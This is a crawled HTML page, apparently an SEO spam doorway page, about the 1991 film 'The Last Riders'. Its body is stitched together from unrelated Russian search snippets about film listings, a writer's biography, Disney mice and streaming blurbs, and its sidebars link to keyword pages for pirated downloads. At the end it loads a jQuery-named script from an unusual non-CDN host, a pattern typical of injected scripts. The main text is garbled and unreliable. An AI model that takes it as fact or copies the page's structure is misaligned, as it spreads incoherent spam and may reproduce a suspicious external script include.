

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-poslednie-iskateli-priklyucheniy-1991.html
body_size: 3155
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Последние искатели приключений 1991 - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Последние искатели приключений 1991</h2>
                            </header>
                            <p>Василий Васильевич Головачев родился 21 июня 1948 года в г. Жуковке, Брянской области. Последние искатели приключений (1992) — The Last Riders. Всё о фильме: дата выхода, трейлеры, фото, актеры. Отзывы зрителей. Микки и Минни Маус - самая удивительная пара Disney Эти два очаровательных мышонка. 18 май 2016  Последние искатели приключений - смотреть онлайн. , The Last RidersГод выпуска:. Познавательные и развивающие мультфильмы для детей: рекомендации детям от 1 до 12 лет. Рейтинг: 7/10 - 12 голосов13 ноя 2014  Фильм Последние искатели приключений, смотреть онлайн в хорошем качестве. Производство Мексика. В ролях снимались: Эрик. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные «Последние искатели приключений» (англ. The Last Riders) — кинофильм- боевик 1991 года выпуска. Содержание. 1 Сюжет; 2 В ролях; 3 См. также. 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 18 янв 2010  Байкеры убивают всю его семью —. The Last Riders / Последние искатели приключений / Последний наездник (1991) США. Заметка: Мы более не публикуем последние версии репортажей. У нас только есть исторический. Смотреть Фильм Последние искатели приключений онлайн без регистрации , бесплатно. Последние искатели приключений (1992) - The Last Riders. Вся информация о фильме: дата выхода, трейлеры, фото, актеры. Отзывы зрителей. 
Последние искатели приключений The Last Riders. IMDb: 5.1 (82). Вышел в 1992  Премьера в мире: 28 февраля 1991. Рейтинг MPAA: R. Сюжет. The Last Riders (Последние искатели приключений, Последний наездник) США 1991. 1380780 500x800x250.jpg. Джонни — байкер, которого члены его. 10 ноя 2014  Смотреть онлайн Последние искатели приключений (1992) в хорошем качестве. Полный фильм. Кино в жанре - Боевики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-na-noutbuk-vindovs-7-maksimalnaya.html">Скачать на ноутбук виндовс 7 максимальная</a></li>
                                <li><a href="tiqrgl-skachat-muzyka-ani-lorak.html">Скачать музыка ани лорак</a></li>
                                <li><a href="tiqrgl-raspisanie-avtobusa-126-bogorodsk-dzerzhinsk.html">Расписание автобуса 126 богородск дзержинск</a></li>
                                <li><a href="tiqrgl-pesni-tatyany-piskarevoy-skachat-besplatno.html">Песни татьяны пискаревой скачать бесплатно</a></li>
                                <li><a href="tiqrgl-fallout-new-vegas-mody-na-inventar.html">Fallout new vegas моды на инвентарь</a></li>
                                <li><a href="tiqrgl-kak-skachat-t-fayl.html">Как скачать т файл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Василий Головачев 97 книг скачать бесплатно, без.</li>
<li>ФОНТАНЕЛИЯ. Саратов.Праздники для детей.</li>
<li>Олейников, Илья Львович — Википедия.</li>
<li>Стартрек: Бесконечность (2016) — смотреть онлайн</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Лучшие познавательные и развивающие мультфильмы</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Боевая фантастика Флибуста.</li>
<li>Самиздат, сетевая литература Флибуста.</li>
<li>ArtOfWar. Довгаленко Александр Витальевич. Исповедь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-dieta-krasoty-dzhessika-vu-skachat.html">Диета красоты джессика ву скачать</a></li>
                                            <li><a href="tiqrgl-multimediynaya-karta.html">Мультимедийная карта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-raspisanie-poezda-kostanay-minsk.html">Расписание поезда костанай минск</a></li>
                                            <li><a href="tiqrgl-skachat-adob-fotoshop-cs5.html">Скачать адоб фотошоп cs5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-rezyume-na-rabotu-obrazec-voditel.html">Резюме на работу образец водитель</a></li>
                                            <li><a href="tiqrgl-knigi-motivacii-k-uspehu.html">Книги мотивации к успеху</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-predyduschie-video-kartinka.html">Предыдущие видео картинка</a></li>
                                            <li><a href="tiqrgl-skachat-prezentaciyu-zvuk-i-bukva-a.html">Скачать презентацию звук и буква а</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
